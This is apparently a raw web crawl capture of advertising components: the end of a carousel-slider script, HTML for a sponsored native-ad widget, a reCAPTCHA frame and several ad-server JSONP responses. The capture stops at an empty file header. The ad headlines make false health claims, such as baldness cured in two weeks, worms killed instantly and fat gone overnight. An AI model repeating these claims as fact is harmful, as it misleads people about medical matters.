eventsNames = {click: isTouchedDevice() ? 'ontouchend':'onclick',move: isTouchedDevice() ? 'ontouchmove':'onmousemove',leave: isTouchedDevice() ? 'ontouchcancel':'onmouseleave',up: isTouchedDevice() ? 'ontouchend':'onmouseup',down: isTouchedDevice() ? 'ontouchstart':'onmousedown',};function isTouchedDevice() {return 'ontouchstart' in window;}function Swiper(container, row, leftArrow, rightArrow, gradientClass, imgClass) {this.htmlContainer = container;this.htmlBlocksRow = row;this.htmlLeftArrow = leftArrow;this.htmlRightArrow = rightArrow;this.oldContainerWidth = container.clientWidth;this.oldRowWidth = row.clientWidth;this.dx = null;this.containerX = (container.getBoundingClientRect()).left + 10;this.oldMouseX = null;this.lastMouseMoveEvent = null;this.currentTranslateX = 0;this.cursorDownX = null;this.cursorUpX = null;this.gradientClass = gradientClass;this.imgClass = imgClass;this.graphicLoopId = null;this.initEventListeners();}/* get current cursor position */Swiper.prototype.getX = function(event) {return event.clientX - this.containerX;};Swiper.prototype.initEventListeners = function() {this.htmlContainer[eventsNames.click] = this.clickCatch.bind(this);this.htmlContainer[eventsNames.move] = this.onCursorMoveForArrows.bind(this);this.htmlContainer[eventsNames.down] = this.onCursorDown.bind(this);this.htmlLeftArrow[eventsNames.click] = this.toLeft.bind(this);this.htmlRightArrow[eventsNames.click] = this.toRight.bind(this);this.htmlLeftArrow[eventsNames.down] = function(event) {event.stopPropagation()};this.htmlRightArrow[eventsNames.down] = function(event) {event.stopPropagation()};this.htmlContainer[eventsNames.leave] = this.hideAllArrows.bind(this);this.customResize();this.addNodeRemoveProcessing();/** Градиенты добавить не получается, потому что canvas не позволяет работать с изображениями* с другого домена (cors). Так что пока оставил черный цвет, но код не удалил,* вдруг решим проблему* this.htmlBlocksRow.addEventListener('DOMNodeInserted', this.gradientProcessing.bind(this))* */};Swiper.prototype.gradientProcessing = function(e) {var elementsList = this.htmlBlocksRow.childNodes;for(var targetIndex = 0; targetIndex < elementsList.length; targetIndex++) {var currentElement = elementsList[targetIndex].childNodes[0];var contentOfElement = currentElement.childNodes;var elementForGradient = null;var imgForGradient = null;for(var contentIndex = 0; contentIndex < contentOfElement.length; contentIndex++ ){if(contentOfElement[contentIndex].className === this.imgClass){imgForGradient = contentOfElement[contentIndex];}}for(contentIndex = 0; contentIndex < contentOfElement.length; contentIndex++) {if(contentOfElement[contentIndex].className === this.gradientClass) {elementForGradient = contentOfElement[contentIndex];if(elementForGradient.getAttribute('style') === null){this.setGradient(elementForGradient, imgForGradient);}}}}};Swiper.prototype.setGradient = function(target, img) {if(img.complete) {} else {}};Swiper.prototype.customResize = function() {if(this.oldContainerWidth !== this.htmlContainer.clientWidth) {this.oldContainerWidth = this.htmlContainer.clientWidth;this.jumpToStart();}/* on init the ad has not yet loaded* and the nodes are inserted, so I look at the width* and make a centering when changing from zero to something (if necessary)* */requestAnimationFrame(this.customResize.bind(this));};Swiper.prototype.clickCatch= function(event) {this.cursorUpX = this.getX(event);if(this.catchMissClick()) event.preventDefault();};Swiper.prototype.catchMissClick = function() {return Math.abs(this.cursorDownX - this.cursorUpX) > 20;};Swiper.prototype.checkAlignCenter = function () {return this.htmlBlocksRow.clientWidth <= this.htmlContainer.clientWidth};Swiper.prototype.jumpToStart = function() {this.jumpTo(0);};Swiper.prototype.addNodeRemoveProcessing = function() {const observer = new MutationObserver((mutationsList) => {mutationsList.forEach((mutation) => {if (mutation.removedNodes.length > 0) {this.jumpToStart();}});});observer.observe(this.htmlBlocksRow, { childList: true, subtree: true });};Swiper.prototype.onCursorDown = function (event) {if(this.checkAlignCenter()) return;if(!isTouchedDevice()) event.preventDefault();this.oldMouseX = null;this.lastMouseMoveEvent = null;this.dx = 0;this.cursorDownX = this.getX(event);this.htmlContainer[eventsNames.leave] = this.onCursorLeave.bind(this);this.htmlContainer[eventsNames.move] = this.onCursorMove.bind(this);this.htmlContainer[eventsNames.up] = this.onCursorUp.bind(this);this.move()};Swiper.prototype.onCursorLeave = function(event) {this.endActions();};Swiper.prototype.onCursorMove = function(event) {if(isTouchedDevice()){this.lastMouseMoveEvent = event.touches[0];}else {this.lastMouseMoveEvent = event;}};Swiper.prototype.onCursorUp = function(event) {this.endActions();};Swiper.prototype.endActions = function() {this.removeEventListeners();this.htmlContainer[eventsNames.leave] = this.hideAllArrows.bind(this);this.htmlContainer.onmousemove = this.onCursorMoveForArrows.bind(this);cancelAnimationFrame(this.graphicLoopId);var offsetCoefficient = 9;this.smoothMoving(this.getTranslate(this.dx * offsetCoefficient));};Swiper.prototype.removeEventListeners = function() {this.htmlContainer[eventsNames.leave] = null;this.htmlContainer[eventsNames.move] = null;this.htmlContainer[eventsNames.up] = null;};Swiper.prototype.getTranslate = function(dx) {var newTranslateX = this.currentTranslateX + dx;var minTransition = -(this.htmlBlocksRow.clientWidth - this.htmlContainer.clientWidth);if(newTranslateX <= 0 && newTranslateX >= minTransition){return newTranslateX;} else {return newTranslateX <= 0 ? minTransition: 0;}};Swiper.prototype.moveTo = function(dx) {this.jumpTo(this.getTranslate(dx));};Swiper.prototype.jumpTo = function(translate) {this.currentTranslateX = translate;this.htmlBlocksRow.setAttribute('style', 'transform: translateX(' + this.currentTranslateX + 'px' + ') !important;');};Swiper.prototype.move = function() {this.graphicLoopId = window.requestAnimationFrame(this.move.bind(this));this.hideAllArrows();if(!this.lastMouseMoveEvent) return;var x = this.getX(this.lastMouseMoveEvent);if(this.oldMouseX != null){this.dx = x - this.oldMouseX;this.moveTo(this.dx);}this.oldMouseX = x;};Swiper.prototype.smoothMoving = function(translate) {this.currentTranslateX = translate;this.htmlBlocksRow.setAttribute('style','transform: translateX('+ translate + 'px'+ ') !important;transition: transform 450ms ease-out !important;');};Swiper.prototype.toLeft = function() {var translate = this.getTranslate(this.htmlContainer.clientWidth * 0.7);this.smoothMoving(translate);};Swiper.prototype.toRight = function() {var translate = this.getTranslate(-this.htmlContainer.clientWidth * 0.7);this.smoothMoving(translate);};Swiper.prototype.showRightArrow = function() {if(this.checkAlignCenter()) return;if(this.htmlContainer.clientWidth <= 340) return;this.htmlRightArrow.setAttribute('style', 'transform: translateX(-60px) !important;');};Swiper.prototype.showLeftArrow = function() {if(this.checkAlignCenter()) return;if(this.htmlContainer.clientWidth <= 340) return;this.htmlLeftArrow.setAttribute('style', 'transform: translateX(60px) !important;');};Swiper.prototype.hideRightArrow = function() {this.htmlRightArrow.setAttribute('style', 'transform: translateX(0) !important');};Swiper.prototype.hideLeftArrow = function() {this.htmlLeftArrow.setAttribute('style', 'transform: translateX(0) !important');};Swiper.prototype.hideAllArrows = function() {this.hideRightArrow();this.hideLeftArrow();};Swiper.prototype.onCursorMoveForArrows = function(event) {event.preventDefault();if(isTouchedDevice()) return;var currentMouseX = this.getX(event);var width = this.htmlContainer.clientWidth;var minTransition = -(this.htmlBlocksRow.clientWidth - this.htmlContainer.clientWidth);var showLeft = false;var showRight = false;/* fade in and fade out slider's arrows *//* check for extreme points (when slider moving is not possible)*/if(this.currentTranslateX < 0) showLeft = true;if(this.currentTranslateX > minTransition) showRight = true;/* arrows fade in if cursor inn certain part of slider */if(currentMouseX < width/2 && showLeft) {this.showLeftArrow();this.hideRightArrow();} else if (currentMouseX > width/2 &&showRight){this.showRightArrow();this.hideLeftArrow();} else {this.hideAllArrows();}};function getAverageRGB(imgEl) {var blockSize = 5,defaultRGB = {r:0,g:0,b:0},canvas = document.createElement('canvas'),context = canvas.getContext && canvas.getContext('2d'),data, width, height,i = -4,length,rgb = {r:0,g:0,b:0},count = 0;if (!context) {return defaultRGB;}imgEl.crossOrigin = 'anonymous';height = canvas.height = imgEl.naturalHeight || imgEl.offsetHeight || imgEl.height;width = canvas.width = imgEl.naturalWidth || imgEl.offsetWidth || imgEl.width;context.drawImage(imgEl, 0, 0);try {data = context.getImageData(0, 0, width, height);} catch(e) {return defaultRGB;}length = data.data.length;while ( (i += blockSize * 4) < length ) {++count;rgb.r += data.data[i];rgb.g += data.data[i+1];rgb.b += data.data[i+2];}rgb.r = ~~(rgb.r/count);rgb.g = ~~(rgb.g/count);rgb.b = ~~(rgb.b/count);return rgb;}var swiperContainer = document.querySelector(".block-be3gex0n8jpgz-block__items");var swiperRow = document.querySelector(".block-be3gex0n8jpgz-block__items-wrapper");var leftArrow = document.querySelector(".block-be3gex0n8jpgz-block__left-arrow");var rightArrow = document.querySelector(".block-be3gex0n8jpgz-block__right-arrow");var gradientClass = "block-be3gex0n8jpgz-media__content";var imgClass = "block-be3gex0n8jpgz-media__img";if(isTouchedDevice()){leftArrow.setAttribute('style', 'display: none !important;');rightArrow.setAttribute('style', 'display: none !important;');}var swiper = new Swiper(swiperContainer, swiperRow, leftArrow, rightArrow, gradientClass, imgClass);})();}(document, window));</script> <style data-v-116ddeec=""></style> <div class="block-be3gex0n8jpgz-block" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-be3gex0n8jpgz-block__items" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-be3gex0n8jpgz-block__left-arrow block-be3gex0n8jpgz-block__arrow" data-v-116ddeec="" data-v-6989c8b1=""></div> <div class="block-be3gex0n8jpgz-block__items-wrapper" data-v-116ddeec="" data-v-6989c8b1=""><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=746857&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-be3gex0n8jpgz-media block-be3gex0n8jpgz-block__item" data-v-116ddeec=""><div class="block-be3gex0n8jpgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/57c02dce50d94022be2582bde18c7d64/d0b69316c8148e4c.webp" class="block-be3gex0n8jpgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-be3gex0n8jpgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-be3gex0n8jpgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Find Papillomas On Your Neck Or Armpit? It&#39;s The First Stage Of...
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=746549&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-be3gex0n8jpgz-media block-be3gex0n8jpgz-block__item" data-v-116ddeec=""><div class="block-be3gex0n8jpgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/100a44419a4c49dd9dcfee138a00de58/d0b69315769c3ca2.webp" class="block-be3gex0n8jpgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-be3gex0n8jpgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-be3gex0n8jpgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  These 2 Vegetables Will Make Your Belly and Arm Fat Disappear Overnight!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741845&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-be3gex0n8jpgz-media block-be3gex0n8jpgz-block__item" data-v-116ddeec=""><div class="block-be3gex0n8jpgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/4fd346a891b04ffe90b333abcf19569f/d0b692def121d53f.webp" class="block-be3gex0n8jpgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-be3gex0n8jpgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-be3gex0n8jpgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Hair Grows Back In 2 Weeks! No Matter How Severe The Baldness Is
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=749415&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-be3gex0n8jpgz-media block-be3gex0n8jpgz-block__item" data-v-116ddeec=""><div class="block-be3gex0n8jpgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/5ff13675ed0e47dcbb7735d8ad1dc15b/d0b6932de953e66c.webp" class="block-be3gex0n8jpgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-be3gex0n8jpgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-be3gex0n8jpgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  One Teaspoon And All The Worms In The Body Die Instantly
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=799132&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-be3gex0n8jpgz-media block-be3gex0n8jpgz-block__item" data-v-116ddeec=""><div class="block-be3gex0n8jpgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/c92a10/96a3be/840113d80fa9486997f5387613d161f0/d0b6960398948075.webp" class="block-be3gex0n8jpgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-be3gex0n8jpgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-be3gex0n8jpgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741848&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-be3gex0n8jpgz-media block-be3gex0n8jpgz-block__item" data-v-116ddeec=""><div class="block-be3gex0n8jpgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/6f002c3fdc7a4a4a8bce1ac55fa6a376/d0b692def8a0cf69.webp" class="block-be3gex0n8jpgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-be3gex0n8jpgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-be3gex0n8jpgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  From Thin To Thick: Your Hair Will Grow Back Like Crazy
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741863&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-be3gex0n8jpgz-media block-be3gex0n8jpgz-block__item" data-v-116ddeec=""><div class="block-be3gex0n8jpgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/009c82ab5d1d49b391ea62f1d6651d9d/d0b692df135f0478.webp" class="block-be3gex0n8jpgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-be3gex0n8jpgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-be3gex0n8jpgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  From Thin To Thick: This Hair Care Tip Is Going Viral
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=742791&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-be3gex0n8jpgz-media block-be3gex0n8jpgz-block__item" data-v-116ddeec=""><div class="block-be3gex0n8jpgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/6dad2cde6fe84dfdbe48b1618bb07a13/d0b692eb25c790d7.webp" class="block-be3gex0n8jpgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-be3gex0n8jpgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-be3gex0n8jpgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Hair Will Grow Back! No Matter How Severe The Baldness
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=742891&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-be3gex0n8jpgz-media block-be3gex0n8jpgz-block__item" data-v-116ddeec=""><div class="block-be3gex0n8jpgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/02c098b556f1460fbc70763fce4d6b32/d0b692eb91a1e5e4.webp" class="block-be3gex0n8jpgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-be3gex0n8jpgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-be3gex0n8jpgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Columbus student&#39;s extreme weight-loss hack sparks legal trouble!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=745185&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-be3gex0n8jpgz-media block-be3gex0n8jpgz-block__item" data-v-116ddeec=""><div class="block-be3gex0n8jpgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/9ca1c4b2b7824d8e89f5c811475922e8/d0b6930483e2d303.webp" class="block-be3gex0n8jpgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-be3gex0n8jpgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-be3gex0n8jpgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Find Papillomas On Your Neck Or Armpit? It&#39;s The First Stage Of...
              </div></div></div></a></div> <div class="block-be3gex0n8jpgz-block__right-arrow block-be3gex0n8jpgz-block__arrow" data-v-116ddeec="" data-v-6989c8b1=""></div></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vkeWpNV4AoWcFCo_qn2ngg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770035659387');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1902873/1?nocmp=1&sessionId=698099ca-12c96&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&cbuster=1770035659757836530300&pvid=971b8a59-3845-4851-87c4-7d48fa7751e8&implVersion=17&lct=1770022200&mp4=1&ap=1&consentStrLen=0&wlid=0cb6b617-0ec4-4914-8b5f-d1231cb007da&pageview_widget_list=1805637,1750022,1854205,1902873&uniqId=15331&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=497a0767&apt=2015-04-26T12%3A10%3A30%2B00%3A00&tfre=10832&w=300&h=250&tl=65&tlp=1&sz=300x250&szp=1&szl=1&cxurl=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html&ref=&lu=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html
body_size: 680
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1902873_15331",[
["Brainberries","16264072","1","Who Will Take On The Iconic Role Next? Bond Casting Rumors","","0","","","","FJ9OYa5r7w2jxQz2m3uzSdvC-h0VcYtDaS1tvoHA7lZCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dg5F1hTSNyuR3SV74ziv1DeBNkhmxNdiXsSdPN7nopuR",{"i":"https://s-img.mgid.com/g/16264072/492x277/-/[base64].webp?v=1770035659-EOQyfBMBYBHaQccXn858yXrKX9bgvcx7lXpF8lSQDEI","l":"https://clck.mgid.com/ghits/16264072/i/61707355/0/pp/1/1?h=FJ9OYa5r7w2jxQz2m3uzSdvC-h0VcYtDaS1tvoHA7lZCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dg5F1hTSNyuR3SV74ziv1DeBNkhmxNdiXsSdPN7nopuR&rid=7ef040ef-0033-11f1-b281-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q12jnadMUIy4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5ViTGt5lBqR3cWxI_5DM9jdEqsUubfEtmZ3YLdvsEgDg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"7ef05ce8-0033-11f1-b281-d404e6f97680","crid":"16264072"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5ViTGt5lBqR3cWxI_5DM9jdEqsUubfEtmZ3YLdvsEgDg**","ats":0,"rid":"7ef040ef-0033-11f1-b281-d404e6f97680","pvid":"971b8a59-3845-4851-87c4-7d48fa7751e8","iv":17,"brid":32,"muidn":"q12jnadMUIy4","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":25975}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1854205/1?nocmp=1&sessionId=698099ca-12c96&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&cbuster=177003565975992114475&pvid=971b8a59-3845-4851-87c4-7d48fa7751e8&implVersion=17&lct=1770022200&mp4=1&ap=1&consentStrLen=0&wlid=8d353ca4-296e-4158-be88-75113a4a7b14&pageview_widget_list=1805637,1750022,1854205,1902873&uniqId=06a88&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=497a0767&apt=2015-04-26T12%3A10%3A30%2B00%3A00&tfre=10834&w=300&h=250&tl=65&tlp=1&sz=300x250&szp=1&szl=1&cxurl=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html&ref=&lu=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html
body_size: 540
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1854205_06a88",[
["Herbeauty","8164873","1","10 Special Beauty Tips That Make Indian Women So Beautiful","","0","","","","FJ9OYa5r7w2jxQz2m3uzSbenoTJEj2l3of4n2SQnT_TZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dg5F1hTSNyuR3SV74ziv1DfnoP3Vjlii4MbKXL3nHLe5",{"i":"https://s-img.mgid.com/g/8164873/492x277/36x178x528x297/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTgtMDYtMjIvMTAxOTI0LzExYmZjMWNjZGUwYWZhNDQyODdmZTQwMWFlMTBhNjYzLmpwZWc.webp?v=1770035659-A7uMPajvIIvi4HfHIOZDqGKWlaGO-Pyvh-x3Yu0I1xM","l":"https://clck.mgid.com/ghits/8164873/i/58686831/0/pp/1/1?h=FJ9OYa5r7w2jxQz2m3uzSbenoTJEj2l3of4n2SQnT_TZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dg5F1hTSNyuR3SV74ziv1DfnoP3Vjlii4MbKXL3nHLe5&rid=7ef43619-0033-11f1-b281-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q12j5lONDMy4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cNQI4uIPfFDVEzyEepUekvEomOAOP6199C-xGnEJJxqw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"7ef45299-0033-11f1-b281-d404e6f97680","crid":"8164873"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cNQI4uIPfFDVEzyEepUekvEomOAOP6199C-xGnEJJxqw**","ats":0,"rid":"7ef43619-0033-11f1-b281-d404e6f97680","pvid":"971b8a59-3845-4851-87c4-7d48fa7751e8","iv":17,"brid":32,"muidn":"q12j5lONDMy4","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":25975}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1750022/1?nocmp=1&sessionId=698099ca-12c96&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&cbuster=1770035659760603660746&pvid=971b8a59-3845-4851-87c4-7d48fa7751e8&implVersion=17&lct=1770022200&mp4=1&ap=1&consentStrLen=0&wlid=a502b231-d7d7-4807-9d27-2354d8790065&pageview_widget_list=1805637,1750022,1854205,1902873&uniqId=13c34&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=497a0767&apt=2015-04-26T12%3A10%3A30%2B00%3A00&tfre=10835&w=300&h=250&tl=65&tlp=1&cxurl=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html&ref=&lu=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html
body_size: 444
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1750022_13c34",[
["Brainberries","3805636","1","7 Interesting Facts About GoT Star Maisie Williams","","0","","","","FJ9OYa5r7w2jxQz2m3uzSb7D0lhMVKLD5ie-7x9USn_-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dg5F1hTSNyuR3SV74ziv1Dd0Bw6Rk34vh4cgarPD718h",{"i":"https://s-img.mgid.com/g/3805636/492x277/0x73x1076x605/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDUvMTAxOTI0LzAxNWZjNWI5YTM5MmQzMjY3NzRkOTljYTE3M2YzMmE3LmpwZWc.webp?v=1770035659-PnHF-ByEqyCDiCksm4kxAce76gwAlQFZfHCzm6tTcnw","l":"https://clck.mgid.com/ghits/3805636/i/58080497/0/pp/1/1?h=FJ9OYa5r7w2jxQz2m3uzSb7D0lhMVKLD5ie-7x9USn_-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dg5F1hTSNyuR3SV74ziv1Dd0Bw6Rk34vh4cgarPD718h&rid=7efa058d-0033-11f1-b489-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dViTGt5lBqR3cWxI_5DM9jPlG0SLvkw9I7pEPhk5tC2Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"7efa28bf-0033-11f1-b489-d404e6f98490","crid":"3805636"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dViTGt5lBqR3cWxI_5DM9jPlG0SLvkw9I7pEPhk5tC2Q**","ats":0,"rid":"7efa058d-0033-11f1-b489-d404e6f98490","pvid":"971b8a59-3845-4851-87c4-7d48fa7751e8","iv":17,"brid":32,"muidn":"q12jnadMUIy4","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":25975}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
